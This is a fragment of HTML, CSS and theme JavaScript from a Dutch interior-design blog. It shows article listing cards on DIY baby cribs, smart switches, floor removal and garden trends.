                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_87_478 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_478 .td-image-wrap{
					padding-bottom: 84%;
				}.tdi_87_478 .td-module-meta-info{
					padding: 0 0 0 20px;
				}.tdi_87_478 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_87_478 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_478 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_478 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_87_478 .td-excerpt{
					margin: 15px 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_478 .td-image-wrap{
					padding-bottom: 84%;
				}.tdi_87_478 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_87_478 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_478 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_478 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_478 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87_478 .td-excerpt{
					margin: 12px 0 0;
				
					font-size:11px !important;line-height:1.8 !important;
				}.tdi_87_478 .td-read-more a{
					padding: 8px 16px 6px;
				}.tdi_87_478 .td-post-category{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_87_478 .td-author-date,
				.tdi_87_478 .tdb-author-photo,
				.tdi_87_478 .td-post-author-name,
				.tdi_87_478 .td-module-comments a{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_478 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87_478 .td-image-container,
				.ie11 .tdi_87_478 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87_478 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_87_478 .td-module-meta-info,
				.ie11 .tdi_87_478 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_478 .td-module-meta-info{
					padding: 25px 0 0 0;
				}.tdi_87_478 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_87_478 .td-module-container:before{
					bottom: -15px;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_478 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_478 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_87_478 = new tdBlock();
block_tdi_87_478.id = "tdi_87_478";
block_tdi_87_478.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","limit":"8","h_effect":"","image_width":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6Ijg0IiwicG9ydHJhaXQiOiI4NCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTZweCIsInBob25lIjoiMjVweCAwIDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCJ9","modules_category_padding":"0","btn_title":"View Post","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_com":"none","show_review":"none","title_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","ex_txt":"#444444","btn_bg":"#efefef","btn_bg_hover":"#efefef","btn_txt":"#000000","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","tdc_css":"[base64]","pag_space":"40","pag_a_bg":"#000000","pag_a_border":"#000000","pag_h_bg":"#000000","pag_h_border":"#000000","pag_bg":"#999999","pag_border":"#999999","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_a_text":"#ffffff","sort":"","mc1_el":"33","image_size":"","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_ex_font_line_height":"1.8","modules_category_margin":"2px 10px 0 0","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","modules_divider":"","title_txt":"#000000","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_info_align":"center","btn_txt_hover":"#000000","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","tag_slug":"lijmen","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87_478","tdc_css_class":"tdi_87_478","tdc_css_class_style":"tdi_87_478_rand_style"}';
block_tdi_87_478.td_column_number = "2";
block_tdi_87_478.block_type = "tdb_loop";
block_tdi_87_478.post_count = "1";
block_tdi_87_478.found_posts = "1";
block_tdi_87_478.header_color = "";
block_tdi_87_478.ajax_pagination_infinite_stop = "";
block_tdi_87_478.max_num_pages = "1";
tdBlocksArray.push(block_tdi_87_478);
</script><div  id=tdi_87_478 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/diy/een-babywieg-voor-de-kinderkamer-bouwen/" rel="bookmark" class="td-image-wrap" title="Een babywieg voor de kinderkamer bouwen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Babywieg-696x464.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/diy/een-babywieg-voor-de-kinderkamer-bouwen/" rel="bookmark" title="Een babywieg voor de kinderkamer bouwen">Een babywieg voor de kinderkamer bouwen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/diy/" class="td-post-category">DIY</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/diy/een-babywieg-voor-de-kinderkamer-bouwen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Wanneer je je voorbereidt op een nieuwe baby, kan het proces van het verzamelen van alle benodigde apparatuur en meubels overweldigend zijn. Terwijl iedereen een park, een baby kleerkast en commode koopt,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://interieuradvies-online.nl/diy/een-babywieg-voor-de-kinderkamer-bouwen/">View Post</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_89_229  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_89_229{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_91_0c7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91_0c7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_91_0c7{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_91_0c7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_91_0c7{
padding-top:20px !important;
}
}

</style>
<div class="tdi_90_09c_rand_style td-element-style" ><style>
.tdi_90_09c_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="vc_column_inner tdi_93_999  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93_999{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_94_039 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_94_039{
margin-bottom:40px !important;
padding-top:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_039{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_039{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_039{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94_039 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_94_039 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">Advertisment</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/rec2.png" alt="" /></a></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95_779 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_779" >
<style>

/* inline tdc_css att */

.tdi_95_779{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_96_3dd .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_95_779:hover .tdi_96_3dd .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_95_779:hover .tdi_96_3dd .tdm-title{
					cursor: default;
				}body .tdi_96_3dd .tdm-title-line:after{
					background: #000000;
				}.tdi_95_779:hover .tdi_96_3dd .tdm-title-line:after{
					background: #000000;
				}.tdi_96_3dd .tdm-title-line{
					width: 140px;
				
					height: 30px;
				}.tdi_96_3dd .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_3dd .tdm-title-line{
					width: 126px;
				}.tdi_96_3dd .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_96_3dd"><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_97_ae3 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_97_ae3" >
<style>

/* inline tdc_css att */

.tdi_97_ae3{
margin-bottom:24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_ae3{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_ae3 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_97_ae3 .td_module_wrap{
					margin-bottom: 24px;
				}.tdi_97_ae3 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_97_ae3.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_97_ae3 .entry-thumb{
					background-position: center 50%;
				}.tdi_97_ae3 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_97_ae3 .td-module-meta-info{
					top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
				
				    margin: 0 auto;
				
					padding: 25px;
				}.tdi_97_ae3 .td-module-meta-info,
				.tdi_97_ae3 .td-next-prev-wrap{
					text-align: center;
				}.tdi_97_ae3 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_97_ae3 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_97_ae3 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				}.tdi_97_ae3 .td-post-category{
					display: none;
				}.tdi_97_ae3 .td-author-date{
					display: none;
				}.tdi_97_ae3 .td-post-author-name{
					display: none;
				}.tdi_97_ae3 .td-post-date,
				.tdi_97_ae3 .td-post-author-name span{
					display: none;
				}.tdi_97_ae3 .entry-review-stars{
					display: none;
				}.tdi_97_ae3 .td-icon-star,
                .tdi_97_ae3 .td-icon-star-empty,
                .tdi_97_ae3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_97_ae3 .td-module-comments{
					display: none;
				}.tdi_97_ae3 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: rgba(0,0,0,0.2);
				}.tdi_97_ae3.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_97_ae3.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_97_ae3 .td-module-title a{
					color: #ffffff;
				}.tdi_97_ae3 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_97_ae3 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_97_ae3 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_97_ae3 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_ae3 .td-module-thumb{
					height: 170px;
				}.tdi_97_ae3 .td_module_wrap{
					margin-bottom: 20px;
				}.tdi_97_ae3 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_ae3 .td-module-thumb{
					height: 150px;
				}.tdi_97_ae3 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_97_ae3 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_97_ae3 .td-module-meta-info{
					padding: 20px;
				}.tdi_97_ae3 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_97_ae3 = new tdBlock();
block_tdi_97_ae3.id = "tdi_97_ae3";
block_tdi_97_ae3.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","video_icon":"","video_icon_pos":"center","image_margin_right":"","image_margin_forced":"","meta_width":"","meta_margin":"","art_excerpt":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","review_size":"2.5","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97_ae3","tdc_css_class":"tdi_97_ae3","tdc_css_class_style":"tdi_97_ae3_rand_style"}';
block_tdi_97_ae3.td_column_number = "1";
block_tdi_97_ae3.block_type = "td_flex_block_2";
block_tdi_97_ae3.post_count = "3";
block_tdi_97_ae3.found_posts = "71";
block_tdi_97_ae3.header_color = "";
block_tdi_97_ae3.ajax_pagination_infinite_stop = "";
block_tdi_97_ae3.max_num_pages = "24";
tdBlocksArray.push(block_tdi_97_ae3);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_97_ae3 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" class="td-image-wrap" title="Het belang van een professionele vloerverwijdering"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" title="Het belang van een professionele vloerverwijdering">Het belang van een professionele vloerverwijdering</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Een vloer verwijderen lijkt misschien een eenvoudige klus, maar wie ooit heeft geprobeerd om dit zelf te doen, weet dat het een tijdrovende en...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" class="td-image-wrap" title="De tuintrends om op jouw buitenruimte toe te passen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/08/1693170677-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" title="De tuintrends om op jouw buitenruimte toe te passen">De tuintrends om op jouw buitenruimte toe te passen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Je tuin is de fijnste plek om tijd door te brengen in deze tijd van het jaar, maar is jouw tuin ook een beetje...</div>                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_97_ae3" data-td_block_id="tdi_97_ae3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_97_ae3" data-td_block_id="tdi_97_ae3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
